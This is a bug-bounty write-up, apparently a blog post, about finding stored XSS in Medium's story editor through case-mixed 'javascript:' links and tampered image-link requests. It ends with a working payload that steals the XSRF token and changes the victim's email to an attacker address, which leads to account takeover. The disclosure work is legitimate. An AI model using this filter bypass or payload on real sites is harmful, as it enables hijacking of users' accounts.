BOOK THIS SPACE FOR AD
ARTICLE ADOne night a few weeks ago, I was writing a new Medium blog post on nothing other than — why companies should embrace bug-bounty platforms until I had a writer’s block.
I thought to myself “let’s take a few minutes to do something else and then come back to it”. And what do I do when I need a break? I start messing around with the nearest application, this time it was Medium’s story editing page.
I don’t quite remember how, but I noticed that I can add links with a special schema like mailto:, and then my first thought was — if I can use mailto:, what about javascript:?
No, that didn’t work.I was about to move on with my life, but I had a little voice in my head that shouted

So I picked that little voice and this time I tried jAvAsCrIpT:confirm() and I couldn’t believe — that worked. 🙄
The link was added to my story, and once I opened it as a reader and clicked the link a confirm dialog popped up.
POC

Ok, so I found a stored XSS on Medium’s bread and butter— its stories. I reported the issue and went to bed.
More, I want more
I woke up the next day with a nagging thought — It took me just 5 minutes to find a pretty simple stored XSS. Is it really so lonesome?
I’ve added an Unsplash image to a story and intercepted the request with Burp Suite. This is what the request looked like:
POST /p/8f2xxxxxxx/deltas?logLockId=970 HTTP/1.1Host: medium.com
User-Agent: [Redacted]
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://medium.com/p/8f2xxxxxxx/edit
X-Obvious-CID: web
X-XSRF-Token: [Redacted]
X-Client-Date: [Redacted]
Content-Type: application/json
Content-Length: 536
Connection: close
Cookie: [Redacted]
{"id":"8f2xxxxxxx","deltas":[{"type":3,"index":1,"paragraph":{"name":"exxx","type":4,"text":"Photo by Some Author on Unsplash","markups":[{"type":3,"start":9,"end":17,"href":"https://medium.com/r/?url=https%3A%2F%2Funsplash.com%2F%40someauthor%3Futm_source%3Dmedium%26utm_medium%3Dreferral","title":"","rel":"photo-creator","anchorType":0},{"type":3,"start":21,"end":29,"href":"https://medium.com/r/?url=https%3A%2F%2Funsplash.com%2F%40someauthor%3Futm_source%3Dmedium%26utm_medium%3Dreferral","title":"","rel":"photo-source","anchorType":0}],"layout":1,"metadata":{"id":"0*xxxxxx","originalWidth":"\"alt='test'","originalHeight":5219,"alt":"","unsplashPhotoId":"xxxxx"}},"verifySameName":true}],"baseRev":28}
Then I replaced both href values with the same payload I used on the first XSS.
The tampered body of the request looked like:
And guess what, it worked!

Increasing The Impact
According to Medium’s bug-bounty page, they are only paying $100 for XSS, but I wanted to go for the jackpot:
Bugs leaking or bypassing significant security controls: $1000
Since I already had multiple stored XSS in a story I wanted to increase the impact by demonstrating a complete account takeover.
Since the session cookie is set to HTTP Only, we can’t just steal the cookie, we have to work (a bit) harder.
I went straight to my user profile and checked if I can change my email with another email without entering my password and I found out that I can. Great! So to test things, I manually changed my email, used the “magic link” feature that sends a temporary login link to my new email and I was in my account with the new email address.
Automate The Attack
The steps we need to perform are:
Get the user’s XSRF token (I remind you, no cookies for you!)Send PUT request to the /me/email endpoint with the new emailThe final payload I used:
JaVaScRiPt:var x=window.__PRELOADED_STATE__.session.xsrf;var h = new XMLHttpRequest();h.open(‘PUT’, ‘/me/email’, true);h.setRequestHeader(‘Content-Type’, ‘application/json’);h.setRequestHeader(‘X-XSRF-Token’, x);h.send(‘{“email”:”attacker@malicious.com”}’);.png)
 4 years ago
212


 Bengali (Bangladesh) ·
  English (United States) ·